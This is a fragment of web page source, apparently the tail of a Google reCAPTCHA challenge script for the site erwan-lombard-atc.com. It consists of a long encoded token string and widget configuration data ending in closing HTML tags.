OcKgw63CnsKTOz1RaMKHcsOUw40WwrPCpsOeCsKjaMKyAW7DtsKbwqtVYMKvLD4nNcOmw6JawoFWa8KnHcOkwp1Bwogiw4DDiMO4eXXDvMOww6dJCjnDkMOgKcKiZVfCon/CncO6Y1ohG8KAEMK+BigEc8ONA8OiWsK3bcO4FBU/IGUhWsO7Kio3YhLDk0lDw4d3Sg9DHsOrZW/DoF1Nwroow6NxcylZw4TCusKGWEJOw4hcw6Vnw6/[base64]/[base64]/VjzDuMKRw7XCmsOww73CuRvCtn4bw73DgEIpXynDq3w6w4/[base64]/wr1iw5/DpsOSNMKFwrETwqXCqzVuwrDDg0vCnz51w5w4w7xMYsKuWcOVXsKVwqNnw4nChG56wqnDsDtMw7wxw7JCKsKOw78AJsKJIMOjwpgTAsKpfGzDsFXCn8Kcw64QKsOGwq/CmVXDucKZe8OeOcKCwq8gKxNJwqNwwp7ChsO7woN+w7tyPGEueCLCqMKLMcKmw4vCvMOuw592wqsPVMK1MlHCh8KWwp/CgsOBwqghFMKddDbClsKMwprDgGpje8OOcTPDhkvDpsO6DHVjw54fEcOdwq/CqkV7J3pjwr/CqivDqMOUw4zCqWHDgsOMMh3Ct1g2w6YHw4HCu1bCtcOuw5nCrMK6UG4fA8OeSnscw4zDlcObPXw6w6wRwqvCnsKBYAQEC8OXwqNfJMKFYHkBw4PDo8OpwrVBb8OPWsKxwqMHw7MsRsOew64ow6HCusO2GwzCmsK8w554wqxKw5DCh8K6FQxOO8OTXsKMTFvDjT/Du8KCwqQawqttwrHCq2oGflXCgsKlwrzDnsKcw73CrTgQCkYow6cCw4DCnUlcI3zCl3nDkcOAw6rDpijCuMOCD27CjsKBQwnDrsO1w4ZafsOJw7PCj0bDpMOCLcK2VsO8wrfDrxTCvsKiQcO/w7LDu017w51PNsO4wrPDh1gPwps7w6LCrhzDsi4kw7DCiEHDsysgMMO/Fz3CpyR5HsKLM1AnCsKiOcKZVCfCgh/CjcO3RUZUw5FlwrsFM8Knw6rCjMKpUGPDisO7wrECwqEvwq1rUA/Cq8O3wqsvwrXDrgPCjWPCo8K1F8O2SwVMRS1Pw4TCohwZw6/DmcKmwqfDgRdlKWXCvcOYQcKmw6FYC2QsEMKfGsOuXXtPFivDpMObUk4jwq1IwqkUOsKMw5HDv8OEF8Owwpg9SMOZwrvChmXDtgl7EHptA8OOw5gEw5osR1Atw43DuEXCssOEKMOdd2fCkMKlwpU6wpQXQsO2cmnDsQTDr8Oywpd8GcKhRXVXw5nDqsOJwoZLwq/Dr8O7T8KpS0hIwpJgfEB/wpEuw6bCsljCjB7CncK8w7rDp8K0d2/DscKibTx6w6bCpxA1wo4HRQVKw4DDtMOJw4rDs8OkT8OFwqPClsO/RcOlScO1N8O6wpwZYcOVGsKACcOOPWDCjnjCk1vCscOXOQLCl8K+Z1nDhMO6DMOQdMKaAcOJwrHDjCzDv8OdwoIVKsKMX8OzO2whVsOowo7CtsKTw7I/[base64]/[base64]/CosOewqICTFbDu8KWKyrCuTNQwoXDusOdwrDDocOjVzlFJAsqAFAPWWDDo8OZKw0GwpHDhibDtcO+JG17w5oVwrduwpzCo8KgwodXfXQIHcO/RRYvw7UnZcKHLDvCm8Ovw71kwr3DusKrScOgwqjDrWLDs3pXwqLCoMOPwpXDtnzCjcONwrnCssKHAsK5OcK3McKCwpfDjMOcEsKJw6/[base64]/Z8Obwp/DscKnw6LDi11lGgLDisKIAsK6PcOewpHCjDsRw7c1Z1zDj3gUwonCoA4Dw6HDtQLCv8O6X8ODw79Ow4RzwqpBwrx/w5kaw7rCvhU3NMOhTMO2PhbCkEjCnBkmZCYwwoo5w4M5w5V3w4RGw4/[base64]/[base64]/QWArDsK5G1xtXHNfeG94SRcTEMO5Pi9CwqHDgnvDs8K1w58fw6TDtjPDqnt9WsKzw4LClWwCFsO6FkXCmMOzwqcuw5XCl18xwqHCr8OSw5TDoMO3GsKSw5rDiH9uTMOcwrRrwoAdwqVgCxclFlNHHsO7woPDp8KEA8OtwovCkzZGw7/[base64]/[base64]/DrcOSJiPCvzRFT8KKXTEHw6/[base64]/w5kRbcKlSMOsR0MuwogoFSPDu1EaKQs6w7TCjMKdwpRzwrrDj8O1ezLCkg7CmsKZP8OXw4zCqkbCqcObScKRF8OWRlFXw6E6XMKTLcOQPcKbw6/DoyPDjMKMw44oAcO3NQbDnnFUwqM/[base64]/[base64]/Dtzx1wpwDwr7DlQHChwjCp0fDo8KdwoNQCsKTH8K4w5NzwpzDpwjDo8KSw4LDrMKGCcKAecKaPTEEw6LCtDvCm0/DjVldw5hYw7/CosO2w7BZIsKyY8ORw4HDjsKDfsO+w6XCgUjCsm7CqT/[base64]/wpXCkMObw4kewovCvcKAPcKuwqXCn8KmwrBvdcK2w7DDmDTDmWDDkyjDgxHDnMO3SsOdwqrDh8ODw6fDrsO+w4DDp0vCo8ONL8O0WwPCn8OJLMKBw6AoKm1zUMOfc8KgWgw2a2nDhcKHwqvCgcOPwp4iw68oPiDDun/[base64]/CnsK6w4PDhmEpw7DDlVbDrMK/wrbCnkTCmTYsXX0DwqHDkmzCqU9TUcO1wqcpCj7DrSYySMKWw5/DiUh9wpjCtMOUaDLCjUfDgcKzYMO/THLDhMOPPTMDRmpeS25cwobCvQLCmylCw7fCoiTCpEhkXcOGwqbDnxrDpXsXwqnDnMOfIAnCkcOTVcO7Dl8SfDPDri5Hw70Dwr/DgwzDsTN3woLDssKqa8KkKcO0wqvDrsKnwrpVGMKTccKyBH3CvSPCnEA0VDrCr8Omw5w5cW9kwr7DgVkNUCfCt0QZDMKVVmFbw5jDljTCuFgFw5R1wrFgID3DisODBVYLOmZ3w5TDnDBzwrzDh8K+XgfCoMK6w7HDlFXDr2/Cl8KTwrXCm8KJw5wgb8O7wrbCukXCuGrCmULCrGZPwpNqwqjDokbDlBAWDMKBR8KcwqZLwq8yFC7CjjpYw51qUMKsHSdmw516wol3woc8w67DvMKowpjDssKgwqV/[base64]/YsK9w4HCr8KLwqzCqhjDjTg7UxsuHy5uGEzCnUXDjMKmw4HCgMKYGMKJwq3CvMOFJlPDvknDl2nDosOWJcOiwqfDqsKlw4zDscK+BxtOwqRVw4bDhFllwqLCnsOVw45lw7pLwoDCr8KEeSbDqknDvMObw58zw64YR8KPw7DCuXTDnsODw5bDjsO8RjrDssOpw7/DgjDCo8K1Ty7CrCEbw4HCisOpwp8lPsKqw7PDiUBiw7I/w5/[base64]/CqcOtwrhCYMOUwqkjw7cnw7/[base64]/Cl8OKwp7Cs8KbZsOZNRXCrsOQHcKSCx9XcDZrVifCt3lZwqHDpSrDkkfCkMKyD8O5dGI6BVjCj8KCw48pJBzCpMOww7DDp8O+wp58OsKXwqQVS8O/LMKBU8Kww6bCqMKDdi/DrTtaMAsSwrcfNsKQYBcCSMOOwq7CpcOowpBFZsOcw5PDggsdwrvDt8KmwrnDt8KLw6pHw5LCjwnDpQvCpsOJworDusOYw4rDsMO1woLDj8OAWmATGsKUw5Zew7M3SmnDkmPCgsKdwovDqMOSM8K0wrHCqMO1PGQGYw42UsKRUcOqw67DmibCqDgRwp/CqcKvw5zCgQjDql/DjDzCjGPCrkRUw7ggwo9Uw4oXwr7ChjUIw7Zaw73Cm8OjFMODw79ceMKBw67DuVfDmDxhQQ9bE8OgOFTCn8KZwpFzcynDlMKGD8O6fzFcwokAHE9xZgZxw7NTcUgGwoogw4dSYcOBw7NrIsOOwpPCng4mZcK9w7/Ck8OfH8K0e8OUeEHDisKxwqorw5xowqNxWsOhw5B7w4HChsKdGsKsAEXCp8K7wr3ClcOGSMObQ8KFw5gNwqQzdGoPw4DDhcKOwpbCtx3DpsOHwqFIw4PDgDPCihxefMOuw6/DkWVJFGPCh34tM8KdG8KJFMKyBlLDhTNRwpbCo8OgD1fCoHMER8OWJsKTwoMGEmbDuj4Xw7PCoQoHwpTDgjAxa8KTcsKyNmfCv8KtwqjDlSLCgW0YBMOzw7/ChcOyDz7CkcKrO8OCw4x+JEXDu3hxw5XDs1dXw79PwroFwqnDs8Kkw7rCuDBiw5PDsxsFRsKmBAIrKMO4B1RAwo4ew7RkIBLDikXCpcOMw5lJw5nDocOdw4Z6w6F3w752wqPCrMObMcOtRSFILX/DiMKVw69wwpHDq8KFwqtkcSdWQWUkw4dBdMOcw6smQsKMam14w5/[base64]/JX9yw7Yuw7/Dtw96ECJFw6fCr8OoM2hbwpXDjjcIw6hqwobDjSnCm37CrCDDqcK0ecO+w647wqlNw6pFfcOawrLDoXMJYsObLkHDjVLDrMOBfwbDtCZPURw3Q8KNDjgLwpcswrnDqGxVw7rDv8KDw7XChyckDsKtwrfDk8KDwqcCw7seID5tSDDDslrDoQnCvyHCqcKkRcO/w4zDmR/DpWMTwo5oJsKeFA/[base64]/DtcOXw4LCoULDkSZgwoQQRcKwwow8w7TCkMO1PRnChMOGwrUULwB4w7c0Ij0Kw5p5QcKGwpPDvcOcSU1xOjvDncOEw6XDsm/[base64]/MsKEZ2Fpw4nDpjQlCcKJwpcJwpIAw4NWOiIuTMKVw45WJQ08w5pSw73Dm3E2IsO7eg8oJXLCmG7DoT5awpxaw4jDqcOkLsKHWilZdcOlN8OHwrgbw69uHQfClQJ/McOATW7CnBLDuMOpwqsGT8KzTcKbwqREwpQow4rDrDFVw7R4wq9rb8K/NB8Nw4vClMKPCivDjsOxw7pNwrB0woI3LEbDm1fCvmvDqyJ9HitjE8KfKsKVwrcVMSXCj8Kqw6rCl8OHTW7DsmrCucOUKMKMGVXCgsO/w4sUw4tjw7XDp2oJwpfCoh3CosKkwpliHDslw7cuwqfDnsOMfiHDkjPCqMOvNcOlUWdyworDozPCoy4CHMOQw7hMYsOUVlwiwqEYYsOCUsKzY8KJIRdnwrF3wqbCrsKnwqHDv8OkwohkwoDDqMKfHMOeOsOQOyvDoXzDsFPDiSt8wo/CksOWw48Sw6vCo8KcdsKTwrNew6DDjcKHw7/DvcKswqLDiGzDgBLDlXFmOsK8FcKHbwdJw5ZUwpZMw7zCusOaAT/DqQxxScK/HgrCkgVUBcOewpzCh8OCwoLDlsO/METDq8KZw7UCw4LDv3/DqTtowpXCi0EAwpDCksOUAMKTwpXDosOBJBwFwrzCsGUuMMO8wrMCQcOlw5UCdU1zAsOld8KqRD7Crg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le8stgUAAAAADzjHtWi_oFSiOsHl7z7A7p59OQS\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,585],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://erwan-lombard-atc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RndeqsmTI44GWAr2OK6zHSev22+hnWMy4dygwKbvZ0g\\u003d\x22,1,0,null,1,1769621718698,0,0,[136,77,227,255],null,[130,252,15],\x22RC-Nl99yXg9fMwOjA\x22,null,null,null,null,null,\x220dAFcWeA7DAqmpt52u5i0HdfNpgVAMNYDVPgttJP2wPP0N2oJHcyGfUWQO7mFSGzRV9dqw0kLjl00-1u4Nxu_ITwnCv0NPnaPW_Q\x22,1769704518726]");
    </script></body></html>